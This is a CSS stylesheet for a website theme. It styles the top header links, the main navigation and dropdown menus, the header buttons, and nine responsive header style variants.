.header-top .useful-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-top .useful-links li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  line-height: var(--body-line-height);
}
.header-top .useful-links li:first-child {
  margin-left: 0;
}
.header-top .useful-links li:last-child::after {
  display: none;
}
.header-top .useful-links li:after {
  position: relative;
  margin: 0 5px;
  content: "/";
}
.header-top .useful-links li a {
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-top .useful-links li a:hover {
  color: var(--theme-color1);
}

.header-lower {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-lower .logo-box {
  position: relative;
  padding: 20px 0;
}

.main-header {
  position: relative;
  width: 100%;
  z-index: 999;
}
.main-header .logo {
  position: relative;
  display: block;
}
.main-header .logo img {
  max-width: 100%;
  height: auto;
}
.main-header .main-box {
  position: relative;
  left: 0px;
  top: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .main-box .nav-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}

.main-menu {
  position: static;
}
@media (max-width: 991.98px) {
  .main-menu {
    display: none;
  }
}
.main-menu .navbar-header {
  display: none;
}
.main-menu .navbar-collapse {
  padding: 0px;
}
.main-menu .navigation {
  position: static;
  margin: 0px;
}

.main-menu .navigation > li {
  position: relative;
  float: left;
  padding: 25px 0px;
  margin-right: 37px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > a {
  position: relative;
  display: block;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  color: var(--theme-color2);
  line-height: 30px;
  font-weight: 600;
  padding: 0;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > a .icon {
  position: relative;
  font-size: 22px;
  line-height: 24px;
  margin-left: 10px;
}
.main-menu .navigation > li > a:hover {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a:before {
  left: 0;
  width: 100%;
}
.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}
.main-menu .navigation > li.dropdown > a:after {
  content: "\f107";
  position: absolute;
  right: 0;
  top: 50%;
  width: 10px;
  height: 20px;
  display: block;
  line-height: 24px;
  font-size: 12px;
  z-index: 5;
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  margin-top: -2px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.main-menu .navigation > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  margin-top: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 240px;
  z-index: 100;
  padding: 10px 0;
  background-color: #ffffff;
  margin-top: 30px;
  opacity: 0;
  display: none;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul.from-right {
  left: auto;
  right: 0px;
}
.main-menu .navigation > li > ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ebf1f5;
}
.main-menu .navigation > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0px;
  line-height: 29px;
  font-weight: 400;
  font-size: 16px;
  color: #565656;
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.main-menu .navigation > li > ul > li:hover > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li > ul > li.dropdown > a:after {
  font-family: "Font Awesome 6 Pro";
  content: "\f105";
  position: absolute;
  right: 0;
  top: 11px;
  display: block;
  line-height: 24px;
  font-size: 14px;
  font-weight: 900;
  z-index: 5;
}
.main-menu .navigation > li > ul > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 0px;
  margin-top: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul > li > ul {
  position: absolute;
  left: 100%;
  top: 0px;
  width: 220px;
  z-index: 100;
  display: none;
  background-color: #ffffff;
  opacity: 0;
  padding: 10px 0;
  margin-top: 10px;
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul > li > ul > li {
  position: relative;
  border-bottom: 1px solid #ebf1f5;
  width: 100%;
}
.main-menu .navigation > li > ul > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0;
  line-height: 24px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > ul > li > ul > li > a:hover {
  color: var(--theme-color1);
}

.main-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
  display: none;
}

.main-header .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
.main-header .outer-box .theme-btn {
  margin-left: 40px;
  font-size: 12px;
  text-transform: uppercase;
}

.main-header .ui-btn-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  padding-left: 17px;
  position: relative;
  right: 117px;
}

.main-header .ui-btn {
  position: relative;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  font-size: 20px;
  color: var(--theme-color2);
  margin-left: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .ui-btn .count {
  position: absolute;
  right: -10px;
  top: -10px;
  height: 21px;
  width: 21px;
  line-height: 21px;
  background-color: var(--bg-theme-color2);
  font-size: 10px;
  border-radius: 50%;
  color: #ffffff;
}
.main-header .ui-btn:hover {
  color: var(--theme-color1);
}

.main-header .info-btn {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
.main-header .info-btn .icon {
  position: absolute;
  left: 0;
  top: 7px;
  height: 50px;
  font-size: 40px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .info-btn small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
}
.main-header .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.main-header .info-btn:hover {
  color: var(--theme-color1);
}
.main-header .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.main-header .info-btn-two {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
.main-header .info-btn-two .icon {
  position: absolute;
  left: 0;
  top: 0px;
  height: 55px;
  width: 55px;
  font-size: 18px;
  line-height: 55px;
  text-align: center;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .info-btn-two small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
  margin-bottom: 3px;
}
.main-header .info-btn-two strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.main-header .info-btn-two:hover {
  color: var(--theme-color1);
}
.main-header .info-btn-two:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.main-header .divider {
  display: block;
  width: 1px;
  height: 46.585px;
  background: #333F4D;
  opacity: 0.3;
  margin: 0 25px;
}

/*** 

====================================================================
Header Style One
====================================================================

***/
.header-style-one {
  position: relative;
  background-color: #ffffff;
}
.header-style-one .header-top {
  margin-left: 310px;
  margin-right: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-top {
    margin-right: 0;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-top {
    margin-left: 260px;
  }
}
.header-style-one .header-top .inner-container {
  padding-left: 150px;
  padding-right: 150px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-top .inner-container {
    padding-left: 20px;
    padding-right: 50px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-top .inner-container {
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .header-top {
    display: none;
  }
}
.header-style-one .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 445px;
  margin-top: -50px;
  height: 130px;
  padding-left: 100px;
  padding-right: 100px;
  margin-right: -10px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-lower .logo-box {
    min-width: 250px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 20px;
    min-width: 190px;
  }
  .header-style-one .header-lower .logo-box::before {
    display: none;
  }
}
.header-style-one .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  -webkit-clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
  content: "";
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box:before {
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box {
    padding-right: 50px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .main-box {
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-one .main-box .nav-outer .navigation > li {
  padding: 20px 0px 30px;
}
.header-style-one .main-box .outer-box .search-btn {
  margin-right: 115px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 50px;
  }
}
@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 0;
  }
}
@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .info-btn {
    display: none;
  }
}
.header-style-one .main-box .btn-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  min-width: 445px;
  margin-top: -50px;
  height: 130px;
  padding-right: 135px;
  margin-left: -40px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .btn-box {
    display: none;
  }
}
.header-style-one .main-box .btn-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  -webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 22% 100%);
          clip-path: polygon(0 0, 100% 0%, 100% 100%, 22% 100%);
  content: "";
}

/*** 

====================================================================
    Header Style Two
====================================================================

***/
.header-style-two {
  position: relative;
}
.header-style-two .header-top {
  padding: 10px 0;
  background-color: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-two .header-top {
    display: none;
  }
}
.header-style-two .header-top .list-style-one li {
  margin-right: 50px;
}
.header-style-two .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 270px;
  margin-right: 60px;
}
@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box {
    min-width: 240px;
  }
}
@media (max-width: 1399.98px) {
  .header-style-two .header-lower .logo-box {
    min-width: 180px;
    margin-right: 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .logo-box {
    padding: 10px 0px;
    padding-right: 15px;
  }
}
.header-style-two .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transform: skewX(-30deg);
          transform: skewX(-30deg);
  -webkit-transform-origin: right top;
          transform-origin: right top;
}
@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box:before {
    -webkit-transform: skewX(0deg);
            transform: skewX(0deg);
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .nav-outer {
    width: auto;
  }
}
@media (max-width: 1199.98px) {
  .header-style-two .header-lower .outer-box .info-btn-two {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Three
====================================================================

***/
.header-style-three {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.header-style-three .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-three .main-box .nav-outer {
  width: auto;
}
.header-style-three .main-box .nav-outer .main-menu .navigation > li:last-child {
  margin-right: 0;
}
.header-style-three .main-box .nav-outer .main-menu .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-three .main-box .nav-outer .outer-box {
  padding: 30px 0;
  margin-left: 37px;
}
@media (max-width: 1199.98px) {
  .header-style-three .main-box .nav-outer .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
Header Style Four
====================================================================

***/
.header-style-four {
  background-color: var(--bg-theme-color2);
}
.header-style-four .header-top {
  background-color: var(--theme-color-gray);
}
.header-style-four .header-top .inner-container {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.header-style-four .header-top .inner-container .list-style-one li {
  color: #757474;
  margin-right: 45px;
}
@media (max-width: 1199.98px) {
  .header-style-four .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}
@media (max-width: 991.98px) {
  .header-style-four .header-top {
    display: none;
  }
}
.header-style-four .header-lower {
  background-color: rgba(255, 255, 255, 1);
}
.header-style-four .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 375px;
  /*margin-top: -50px;*/
  height: 130px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: #ffffff;
  margin-right: 30px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .header-style-four .header-lower .logo-box {
    margin-right: 0;
  }
}
.header-style-four .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .main-box {
    margin-right: 20px;
  }
}
.header-style-four .main-box .nav-outer {
  width: auto;
}
.header-style-four .main-box .nav-outer .navigation > li > a {
  color: #565656;
}
.header-style-four .main-box .outer-box .ui-btn {
  color: #565656;
  margin-left: 45px;
}
.header-style-four .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #565656;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding: 16px 16px;
}
@media (max-width: 1199.98px) {
  .header-style-four .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-four .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: #565656;
  margin: 3px 0;
}
.header-style-four .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

/*** 

====================================================================
    Header Style Five
====================================================================

***/
.header-style-five {
  position: relative;
}
.header-style-five .main-box {
  padding-left: 80px;
  padding-right: 100px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media only screen and (max-width: 1699px) {
  .header-style-five .main-box {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.header-style-five .main-box .logo {
  min-width: 150px;
  margin-right: 70px;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .logo {
    margin-right: 40px;
  }
}
.header-style-five .main-box .navigation > li {
  padding: 35px 0;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .navigation > li {
    margin-right: 25px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .main-box .nav-outer {
    width: auto;
  }
}
.header-style-five .outer-box {
  padding: 18px 0;
}
.header-style-five .outer-box .info-btn-two {
  padding-top: 0;
}
@media (max-width: 1399.98px) {
  .header-style-five .outer-box .info-btn-two {
    display: none;
  }
}
.header-style-five .outer-box .info-btn-two .icon {
  top: 5px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}
.header-style-five .outer-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  margin-bottom: 0;
}
.header-style-five .outer-box .theme-btn {
  margin-left: 100px;
  font-size: var(--body-font-size);
  text-transform: unset;
}
@media (max-width: 1399.98px) {
  .header-style-five .outer-box .theme-btn {
    margin-left: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
Header Style Six
====================================================================

***/
.header-style-six {
  position: relative;
  z-index: 9;
}
.header-style-six .header-top {
  background-color: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-six .header-top {
    display: none;
  }
}
.header-style-six .header-top .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 1199.98px) {
  .header-style-six .header-top .inner-container {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.header-style-six .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
}
@media (max-width: 991.98px) {
  .header-style-six .header-lower {
    background-color: var(--theme-color-light);
  }
}
.header-style-six .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 240px;
  margin-top: -100px;
  height: 180px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: var(--theme-color-light);
  margin-right: 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media (max-width: 1199.98px) {
  .header-style-six .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    min-width: 180px;
  }
}
@media (max-width: 991.98px) {
  .header-style-six .header-lower .logo-box {
    min-width: auto;
  }
}
.header-style-six .main-box {
  background-color: var(--theme-color-light);
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-six .main-box .nav-outer {
  width: auto;
}
.header-style-six .main-box .outer-box .toggle-hidden-bar {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 36px;
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .header-style-six .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

.header-contact-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 0;
}
.header-contact-list .contact-info {
  position: relative;
  padding-left: 60px;
  min-height: 60px;
  padding-right: 28px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 28px;
  margin-bottom: 20px;
}
.header-contact-list .contact-info:last-child {
  padding-right: 0;
  border-right: 0;
  margin-right: 0;
}
.header-contact-list .contact-info .icon {
  position: absolute;
  left: 0;
  top: 14px;
  font-size: 40px;
  color: var(--theme-color1);
}
.header-contact-list .contact-info .title {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 7px;
}
.header-contact-list .contact-info .text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.header-contact-list .contact-info .text a {
  color: var(--theme-color-light);
}
.header-contact-list .contact-info .text:hover a {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Header Style seven
====================================================================

***/
.header-style-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}
.header-style-seven .header-top {
  background-color: var(--bg-theme-color2);
}
.header-style-seven .header-top .inner-container {
  padding-left: 360px;
  padding-right: 30px;
}
@media (max-width: 1399.98px) {
  .header-style-seven .header-top .inner-container {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .header-top {
    display: none;
  }
}
.header-style-seven .header-top .text {
  color: var(--theme-color-light);
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-top .text {
    display: none;
  }
}
.header-style-seven .header-top .top-right {
  padding: 9px 0;
}
@media (max-width: 1199.98px) {
  .header-style-seven .header-top .top-right {
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header-style-seven .header-top .top-right .divider {
    display: none;
  }
}
.header-style-seven .header-top .list-style-one {
  padding: 0;
  margin-right: 0;
}
.header-style-seven .header-top .list-style-one li {
  color: var(--theme-color-light);
}
.header-style-seven .header-top .list-style-one li a {
  color: inherit;
}
.header-style-seven .header-top .divider {
  margin-right: 20px;
  margin-left: 5px;
  height: 25px;
  width: 1px;
  background: var(--theme-color-light);
  display: inline-block;
}
@media (max-width: 991.98px) {
  .header-style-seven .header-lower {
    background-color: var(--theme-color-light);
  }
}
.header-style-seven .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 300px;
  margin-top: -50px;
  height: 130px;
  padding-left: 48px;
  padding-right: 100px;
  margin-right: 60px;
}
.header-style-seven .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  -webkit-clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
  content: "";
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box:before {
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-seven .header-lower .logo-box {
    min-width: 250px;
    margin-top: 0;
    height: auto;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .header-lower .logo-box {
    padding: 10px 20px;
    min-width: 180px;
    margin-right: 0;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box .nav-outer {
    width: auto;
  }
}
.header-style-seven .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  line-height: 30px;
  font-size: var(--body-font-size);
  text-transform: unset;
  border-radius: 0 0 5px 5px;
}
.header-style-seven .main-box .outer-box .theme-btn:before {
  border-radius: 0 0 5px 5px;
}
.header-style-seven .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
@media (max-width: 1399.98px) {
  .header-style-seven .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-seven .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-seven .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box .toggle-hidden-bar {
    display: none;
  }
}

/*** 

====================================================================
Header Style Eight
====================================================================

***/
.header-style-eight {
  position: relative;
}
.header-style-eight .header-top {
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .header-style-eight .header-top {
    display: none;
  }
}
.header-style-eight .header-lower {
  background-color: var(--bg-theme-color1);
}
.header-style-eight .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 380px;
  margin-right: 30px;
}
.header-style-eight .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--theme-color-light);
  -webkit-transform: skew(-40deg);
          transform: skew(-40deg);
  -webkit-transform-origin: right top;
          transform-origin: right top;
  content: "";
}
@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box:before {
    -webkit-transform: none;
            transform: none;
    width: 100%;
  }
}
@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box {
    min-width: 180px;
    padding: 15px 20px;
    margin-left: -20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .header-lower .logo-box {
    padding: 10px 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .main-box .nav-outer {
    width: auto;
  }
}
.header-style-eight .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-eight .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-eight .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  font-weight: 700;
  text-transform: unset;
}
.header-style-eight .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .header-style-eight .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-eight .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-eight .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}
.header-style-eight .main-box .mobile-nav-toggler {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Header Style Nine
====================================================================

***/
.header-style-nine {
  position: relative;
}
.header-style-nine .header-top {
  background-color: var(--bg-theme-color1);
}
@media (max-width: 991.98px) {
  .header-style-nine .header-top {
    display: none;
  }
}
